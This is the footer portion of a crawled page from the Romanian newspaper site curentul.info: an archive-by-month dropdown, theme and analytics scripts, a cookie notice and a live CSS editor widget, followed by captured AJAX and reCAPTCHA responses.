	<option value='https://www.curentul.info/2008/08/'> august 2008 &nbsp;(1244)</option>
	<option value='https://www.curentul.info/2008/07/'> iulie 2008 &nbsp;(1557)</option>
	<option value='https://www.curentul.info/2008/06/'> iunie 2008 &nbsp;(1328)</option>
	<option value='https://www.curentul.info/2008/05/'> mai 2008 &nbsp;(1150)</option>
	<option value='https://www.curentul.info/2008/04/'> aprilie 2008 &nbsp;(1249)</option>
	<option value='https://www.curentul.info/2008/03/'> martie 2008 &nbsp;(1443)</option>
	<option value='https://www.curentul.info/2008/02/'> februarie 2008 &nbsp;(1439)</option>
	<option value='https://www.curentul.info/2008/01/'> ianuarie 2008 &nbsp;(1330)</option>
	<option value='https://www.curentul.info/2007/12/'> decembrie 2007 &nbsp;(1059)</option>
	<option value='https://www.curentul.info/2007/11/'> noiembrie 2007 &nbsp;(1410)</option>
	<option value='https://www.curentul.info/2007/10/'> octombrie 2007 &nbsp;(1651)</option>
	<option value='https://www.curentul.info/2007/09/'> septembrie 2007 &nbsp;(1431)</option>
	<option value='https://www.curentul.info/2007/08/'> august 2007 &nbsp;(1583)</option>
	<option value='https://www.curentul.info/2007/07/'> iulie 2007 &nbsp;(1687)</option>
	<option value='https://www.curentul.info/2007/06/'> iunie 2007 &nbsp;(1589)</option>
	<option value='https://www.curentul.info/2007/05/'> mai 2007 &nbsp;(1953)</option>
	<option value='https://www.curentul.info/2007/04/'> aprilie 2007 &nbsp;(1371)</option>
	<option value='https://www.curentul.info/2007/03/'> martie 2007 &nbsp;(1565)</option>
	<option value='https://www.curentul.info/2007/02/'> februarie 2007 &nbsp;(1485)</option>
	<option value='https://www.curentul.info/2007/01/'> ianuarie 2007 &nbsp;(1706)</option>
	<option value='https://www.curentul.info/2006/12/'> decembrie 2006 &nbsp;(1283)</option>
	<option value='https://www.curentul.info/2006/11/'> noiembrie 2006 &nbsp;(1740)</option>
	<option value='https://www.curentul.info/2006/10/'> octombrie 2006 &nbsp;(1678)</option>
	<option value='https://www.curentul.info/2006/09/'> septembrie 2006 &nbsp;(1653)</option>
	<option value='https://www.curentul.info/2006/08/'> august 2006 &nbsp;(1785)</option>
	<option value='https://www.curentul.info/2006/07/'> iulie 2006 &nbsp;(1717)</option>
	<option value='https://www.curentul.info/2006/06/'> iunie 2006 &nbsp;(1674)</option>
	<option value='https://www.curentul.info/2006/05/'> mai 2006 &nbsp;(1800)</option>
	<option value='https://www.curentul.info/2006/04/'> aprilie 2006 &nbsp;(1314)</option>
	<option value='https://www.curentul.info/2006/03/'> martie 2006 &nbsp;(1581)</option>
	<option value='https://www.curentul.info/2006/02/'> februarie 2006 &nbsp;(1329)</option>
	<option value='https://www.curentul.info/2006/01/'> ianuarie 2006 &nbsp;(1381)</option>
	<option value='https://www.curentul.info/2005/12/'> decembrie 2005 &nbsp;(892)</option>
	<option value='https://www.curentul.info/2005/11/'> noiembrie 2005 &nbsp;(1282)</option>
	<option value='https://www.curentul.info/2005/10/'> octombrie 2005 &nbsp;(1631)</option>
	<option value='https://www.curentul.info/2005/09/'> septembrie 2005 &nbsp;(1490)</option>
	<option value='https://www.curentul.info/2005/08/'> august 2005 &nbsp;(1272)</option>
	<option value='https://www.curentul.info/2005/07/'> iulie 2005 &nbsp;(1255)</option>
	<option value='https://www.curentul.info/2005/06/'> iunie 2005 &nbsp;(1547)</option>
	<option value='https://www.curentul.info/2005/05/'> mai 2005 &nbsp;(1727)</option>
	<option value='https://www.curentul.info/2005/04/'> aprilie 2005 &nbsp;(1680)</option>
	<option value='https://www.curentul.info/2005/03/'> martie 2005 &nbsp;(1725)</option>
	<option value='https://www.curentul.info/2005/02/'> februarie 2005 &nbsp;(1703)</option>
	<option value='https://www.curentul.info/2005/01/'> ianuarie 2005 &nbsp;(1321)</option>
	<option value='https://www.curentul.info/2004/12/'> decembrie 2004 &nbsp;(979)</option>
	<option value='https://www.curentul.info/2004/11/'> noiembrie 2004 &nbsp;(1842)</option>
	<option value='https://www.curentul.info/2004/10/'> octombrie 2004 &nbsp;(1552)</option>
	<option value='https://www.curentul.info/2004/09/'> septembrie 2004 &nbsp;(1598)</option>
	<option value='https://www.curentul.info/2004/08/'> august 2004 &nbsp;(1842)</option>
	<option value='https://www.curentul.info/2004/07/'> iulie 2004 &nbsp;(1769)</option>
	<option value='https://www.curentul.info/2003/12/'> decembrie 2003 &nbsp;(951)</option>
	<option value='https://www.curentul.info/2003/11/'> noiembrie 2003 &nbsp;(1200)</option>
	<option value='https://www.curentul.info/2003/10/'> octombrie 2003 &nbsp;(1343)</option>
	<option value='https://www.curentul.info/2003/09/'> septembrie 2003 &nbsp;(1315)</option>
	<option value='https://www.curentul.info/2003/08/'> august 2003 &nbsp;(1327)</option>
	<option value='https://www.curentul.info/2003/07/'> iulie 2003 &nbsp;(1289)</option>
	<option value='https://www.curentul.info/2003/06/'> iunie 2003 &nbsp;(1239)</option>
	<option value='https://www.curentul.info/2003/05/'> mai 2003 &nbsp;(1234)</option>
	<option value='https://www.curentul.info/2003/04/'> aprilie 2003 &nbsp;(1293)</option>
	<option value='https://www.curentul.info/2003/03/'> martie 2003 &nbsp;(1392)</option>
	<option value='https://www.curentul.info/2003/02/'> februarie 2003 &nbsp;(991)</option>
	<option value='https://www.curentul.info/2003/01/'> ianuarie 2003 &nbsp;(1063)</option>
	<option value='https://www.curentul.info/2002/12/'> decembrie 2002 &nbsp;(1092)</option>
	<option value='https://www.curentul.info/2002/11/'> noiembrie 2002 &nbsp;(1180)</option>
	<option value='https://www.curentul.info/2002/10/'> octombrie 2002 &nbsp;(1351)</option>
	<option value='https://www.curentul.info/2002/09/'> septembrie 2002 &nbsp;(1320)</option>
	<option value='https://www.curentul.info/2002/08/'> august 2002 &nbsp;(1150)</option>
	<option value='https://www.curentul.info/2002/07/'> iulie 2002 &nbsp;(1290)</option>
	<option value='https://www.curentul.info/2002/06/'> iunie 2002 &nbsp;(1319)</option>
	<option value='https://www.curentul.info/2002/05/'> mai 2002 &nbsp;(1300)</option>
	<option value='https://www.curentul.info/2002/04/'> aprilie 2002 &nbsp;(1261)</option>
	<option value='https://www.curentul.info/2002/03/'> martie 2002 &nbsp;(1366)</option>
	<option value='https://www.curentul.info/2002/02/'> februarie 2002 &nbsp;(1188)</option>
	<option value='https://www.curentul.info/2002/01/'> ianuarie 2002 &nbsp;(1338)</option>
	<option value='https://www.curentul.info/2001/12/'> decembrie 2001 &nbsp;(1109)</option>
	<option value='https://www.curentul.info/2001/11/'> noiembrie 2001 &nbsp;(1145)</option>
	<option value='https://www.curentul.info/2001/10/'> octombrie 2001 &nbsp;(1186)</option>
	<option value='https://www.curentul.info/2001/09/'> septembrie 2001 &nbsp;(710)</option>
	<option value='https://www.curentul.info/2001/08/'> august 2001 &nbsp;(826)</option>
	<option value='https://www.curentul.info/2001/07/'> iulie 2001 &nbsp;(740)</option>
	<option value='https://www.curentul.info/2001/06/'> iunie 2001 &nbsp;(707)</option>
	<option value='https://www.curentul.info/2001/05/'> mai 2001 &nbsp;(767)</option>
	<option value='https://www.curentul.info/2001/04/'> aprilie 2001 &nbsp;(667)</option>
	<option value='https://www.curentul.info/2001/03/'> martie 2001 &nbsp;(55)</option>
	<option value='https://www.curentul.info/1999/11/'> noiembrie 1999 &nbsp;(1)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-586966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-586966"><a href="https://www.curentul.info/regulament-comentarii/">Regulament comentarii</a></li>
<li id="menu-item-624973" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-624973"><a href="http://anpc.gov.ro">A.N.P.C.</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        &copy; Ziarul Curentul                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.0 (rara)
        Deploy mode: deploy
        
        uid: 696c33b2309d7
    -->

    <script type="text/javascript" src="https://www.curentul.info/wp-content/themes/Newsmag-child/js/general.js?ver=2.0.0" id="general-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/themes/Newsmag/js/tagdiv_theme.min.js?ver=4.0" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/comment-reply.min.js?ver=ccdacf7318801723ac2c34ab20c07b00" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="aiwp-tracking-analytics-events-js-extra">
/* <![CDATA[ */
var aiwpUAEventsData = {"options":{"event_tracking":"1","event_downloads":"zip|mp3*|mpe*g|pdf|docx*|pptx*|xlsx*|rar*","event_bouncerate":0,"aff_tracking":1,"event_affiliates":"\/out\/","hash_tracking":"1","root_domain":"curentul.info","event_timeout":100,"event_precision":1,"event_formsubmit":1,"ga_pagescrolldepth_tracking":1,"global_site_tag":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/analytics-insights/front/js/tracking-analytics-events.min.js?ver=6.3.9" id="aiwp-tracking-analytics-events-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/analytics-insights/front/js/tracking-scrolldepth.min.js?ver=6.3.9" id="aiwp-pagescrolldepth-tracking-js"></script>
<script defer type="text/javascript" src="https://www.curentul.info/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1732354445" id="akismet-frontend-js"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[3258]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.curentul.info/wp-content/themes/Newsmag-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.curentul.info/wp-content/themes/Newsmag';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


		<!-- Cookie Notice plugin v2.5.4 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Partenerii nostri folosesc tehnologii precum cookie-urile de pe website-ul www.curentul.info pentru a personaliza reclamele pentru tine sau pentru statistici.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696c33b231512"></textarea>
						<div id="td_live_css_uid_1_696c33b231512" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696c33b231512');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696c33b231512");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"de21f2a36d214339a424a7a2a54b2b34","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.666 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-18 03:13:22 -->

<!-- Super Cache dynamic page detected but late init not set. See the readme.txt for further details. -->
<!-- Dynamic Super Cache -->
<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.curentul.info/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=4.0
body_size: -424
content:
{"3258":60}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="XfaNPpZTo27d1Supbifp-A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768698805574');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>